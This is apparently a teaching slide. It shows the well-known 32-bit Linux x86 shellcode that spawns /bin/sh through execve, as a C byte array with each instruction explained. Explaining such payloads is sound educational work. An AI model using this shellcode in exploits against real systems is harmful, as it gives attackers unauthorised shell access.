 Shellcode
const char code[] =
"\x31\xc0" /* xorl %eax,%eax */ ← %eax = 0 (avoid 0 in code)
"\x50" /* pushl %eax */ ← set end of string “/bin/sh”
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */ ← set %ebx
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */ ← set %ecx
"\x99" /* cdq */ ← set %edx
"\xb0\x0b" /* movb $0x0b,%al */ ← set %eax
"\xcd\x80" /* int $0x80 */ ← invoke execve()
;